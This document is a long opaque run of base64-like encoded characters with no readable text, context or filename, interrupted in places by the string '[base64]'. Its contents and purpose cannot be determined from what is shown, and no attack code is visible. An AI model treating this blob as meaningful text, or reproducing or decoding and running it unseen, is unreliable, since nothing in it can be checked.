Bz4HquGT5u0uVAH7zWD8klMKrkAVM5PFh8ipOSG5ZGEcUxjqIv6M79qgZ9tq4fNSmNMJtWUQSOBGSrFLb0M4zNeqmccLKRE7DAlWeWiXhSyDHl7y2AQA38D+OA0Wgl4cy40KvegpYxaeNazerbfVm9CQVE82e9lwIzpEau/0Qh3KYrAN43P2jdoxbZTXWdXXSkhMwN4qxoz6jT2MJgF2Rx2DHZSbKSTphZc6rX5ytGadpJbLNDaq7tXAgh+kRVqg7Jk3eXiWnqxexm3dOddFnoTFOytEtX1cooiHToTgCb4Df1+5MZ4NugQF1L2JjpvIA9Uy9JdD1Jo8J6ZOwLk/1JhPzZLDzxhmQV+6atGiQuhXLxQsiMQCCeVsVfJSnytTVnNPSsGGVeqKGeE1xqxFU356fsp1T0j3pf/21FlENBSbJiRgwPmTRPuOPvsdujthhzKAea7h4auzUwt0AcMTRbBHvWNO3HIO603mGsidJ8B0ZyW2LNTpPgcfqJ65X/[base64]/5dIvY79RyMh7OmBLo+zETyHNBvm+ThxZ8h1f05+6dtYCnlPYvpbFbDpOglV+rrzZYyS9Dg07zDbejIyFSq9cr4vEuzNib/Cf29YfaW8NsauOEEk9WVayQXTb0jBHvuOH4GYPw6LaFSHjyqITTEZl9O21hlaUlE900Df3WlOdmcdq0Wey2HlFV9lct0pUFMi/4sB4NYubPKsuGOZi7fJB9gDZPP4PKa2sGuV0NWqvifDBig4aWhBJiOdLYuNUASPnYFKhLnPoibntvPym0GnRJRAq9urcbB0Zab8qNWWhPmPOf9VROIonNiB2jnOedlG+io9P/VGusmoXFkTocLU2mSql92gK3qaWC7sWUKekENKuqbtPdH/X+TaecQEss6D/8Jv01tldqNLViXm/Lc9vxaUTLUezYOE7vCBXAWg8XZ6ug2IqsJdiNz/eE31tWgV/qHkR68qeZ/CK5Osjk5ioe/Q5i60WhyUX8GDkWf+Rwg4XGK2cTCRF1zNiML/ZGvz4jVY9A9fqh3w6TSS7+X+SYlDZgBR7wy1JhLyfLj8ijbobaRFQ1/L/B4YQ2g3O5hB6qJfp7P5cwEqvDsFXuhCEC1W8jT3oGqYK+DOtGV/EJhHmppQS/+qGiD0Hpa0QYdSLg579n8GipiYz44oKk5iFnH2aNAtAySAa1V9XXANVOATPQBiafL35T/WoGIxg2rDh9jAAekzR9H83Utjh/S+/PRcgafiv5pfUUISL/hZEwW/17E2C188tfayTjXgMM5kRsG/kT4KOWFKeVWuQ8A0yA4WOfnUP2dX50vw19h/3NRL6VdqvsNy8mA0io3yCS62I7b1QiYOaK3ch0MhvZ7t8d0D527v/h0MLrzVFHu/eq+wwPn3gaeayNgIYatbkBxlrvDjla7RPQcRX6TPvv8PiA+gFr/fQEaHZkduGOmGCskA9v90q8Dwt9LmlzDjf7vC1XlXjWMPIt9yWe5XkfBlIIg4+vGvOjrotLyg06qqdZrOHJUGIhXJIsBzoo/t/ODjKA1JbRdyl1pVWOgDZPpPsiYZnKEBU740i93IF1k57vbeym6AKsJAEwZw5wfp5E6HxAoEoMqVBh6ZAJT86z8SkwP1z9iA7qEAzzqLohHktdj0V/9AKD41e/kr9WuGsnsUuaHeqLSh3Zu9AGVVatwtG4s4n/YpwH2mUnsM+Z6cQcWJbKU6Ryd5RAN8/yBhblv8ABthDMa4HoNdAwfyywFHga2apZnpoygYMpB+dOdiTjlgrJzE+dY9t2RMSqwGWFk9xHEPh2NmjwO7xCjL0qDE71zQZe3uJu6inqb4vNZ+v33QkK5ClnjFhiCAQh3mS+icjJpJuxczB/zcQb94ayGTjZNBlccKPKc8xbW3QgGhdWTFMqzCTuoqM58INMZZNsVcO6pI2RL6zE6I9VTdkRFF+6XAYDSJUCMXss1zY6P/utLDGTjDk9KUTX62sfXEp7jpjaVxlYppxUQqjVFtj5ti/[base64]/HZIlY7KomD4h08TA8JhiySH3x8mj0NRbEBaQzIkwTqwvvYrGFdH4C+ietxXzEwIVT/214w9+IOk6ioWIUIq6/iLmzJVnGJLv952BqYds8Itw2KjukCQzrL707jaVA7D+8QFeGLvssyOA/TFOv6hg+4lPjQK5eMCMFa99x7vRMCa9eFb+mNV05r68iOhC22U5ZU7FZ5jKF6Q260Z0KOUqxKP2AmbuyrBr+ROc/DeJUgo8tsg0/gE7l7OLwgf99zskMwnwMZywE5bKm9+9Mjitu/P4+7f8D1hAlLYncJ24cC3+55PtPv/N56mIlp7H6V1uCKrqWu1p/waH+3PAEMdH3uRAY5+0gVeQPpJXmKLgPLCzNZi7cWqufHxCjRano5XyzCkqWWwt+HfeTTWHs1MtmhyfXdluSvQXTHawWVwGW/UG7DsojexZjtV+3W8FFRHhEqo8HR/AyAmN4E5qU/q4c5W0sD8zv700EZqf9+M1qZtVGmpYFQyQoeychEHDSZ1ZI46Uv+aePzpsd7hcj2P/9sgQdqm4ykdkUBBy6urhnntewcnn+2cRY8jmmMF4wP4w6omeP8Oe8vAT+1dRXxmSCtsOaPnpq2Y2BGQ1jklD8StAjLhHsCfsO1BvW9A5uTTf4TnGkf5Q6hDnccLanYdLry1lVv7PXK/LrzPEU9Qa/g0nFq9rmnWsKY/[base64]/QBnewfEY3YGPjh9dB66h8HxLMdQoSJPgOdfl516zFdZzq1/Iy335fAK+YEuRMzM1/ShdUoZ4q+Ppjy/YXbPU3yZ1eU+3NuQaqGbg08yKj5xdwooXYa5BNHXqcmikSvc5vfHYENKux8t3I/QEXEaYG5A6PexTFb/MwpUEBqldg1zYq0Gzj++HnoeqNvYEktAYCK5kcRJDsM6BPFnSktJRdncernP047Y+Q6zNICYHCfu/NSJrLHiMdOnyPa+dazCEh51t+1hO2FzOolKZdjALTVvUOBN4tZFU6zoKRNDXd+kSR+Dh+NZCkoJ+aZZmSQ8r4bVAfgJ2xBDIg12VbazPdoXp/OLoc5xSnbbo9pBoP3AjPa4zZf/0bCUzyCwp1QLCNwNt51aeB7iEE+D2XZ5z6NpIUWRlXDclj5hDcRq6YDvXqKE+g0ZPRxmUhKwr8NUkaZT0XuvYAyox+dzjNLAlpTdl+DMKsAmkpBRrGOiJNjtipMib/nlJYfFFU/v/oDixIm7J++RJYe0wC+ximwSDI5BfskLrVQsqgYTjPAv+OuF9UmVZs4WvzlPP9Vn+5/AX9JdbciCVh8q62yzPtAXRQDZRAUXQ7KiDPMwNVhZGjUqOHmPkvt59Rn1lJxLQz1JGNCy4DEorKHXBAsGolFJhT5mR+SM+fFejx0BVsji6USyo1eQfDcjs7JeCJMgjwmbVEHJHpedFfwEchVod+HvX82r4BcdVaekwfb/oOj2GKsAuk5KCmuajSJFUJymT7QKgwUK1//xKVFgvnbyphrdFYdHPTB4JRgUrksT2bOprtRIgucwD52UkNjaR1x87rDseLPCHL3mu/gu8D/28diFS8QlU/WvC3S/r9MXf4inOuEGnUxV/WjE4aqf/kIr/xCNPT0QnssCFND2fjbpPYWI2QAKCrsI19TaU31iKef+sxh2GrN7nv8CHku/h+/bClNpogAd9m2to1yeowP67HoqZV68dokMuX18KrQoDSSL70clnNIqGuKVPrnXOT4cJc2YCzdf72vxcZF/HyyzP/CxgNczLqdnVpS+Df4OIJXXCeJX4eJxx9x7USAoNRdfrHQ1jT4oWHKcFU6rqWiVN7MB4PD3O1e+QbXBnfen6rHCcFfmdeg1xXUydmTwp4UqEx8zCrm8mSFL9oEVa7SJmxTyWwL8iVy6+/[base64]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[base64]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[base64]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[base64]/8T+7CE64K1ziv1LQ4unzhhYC7lXS20fT/[base64]/9UhAuIjb0a9gFfECsmLXr3+pitHB1ToZ+oJ/P5Eowfjjp726zLDlqq3vv2fDWT86NK5SL5a6Bz1eTLFY4J9rvWRGV/TM5RWjZfJxkfWieBhqMcjN81ODRbBqvAT+bHBIFOSTJJCnE/kAlMFpXfbih9JrjJxt5SUJklgVeE72witwk8G88E6cUTcbsItX/Ggf3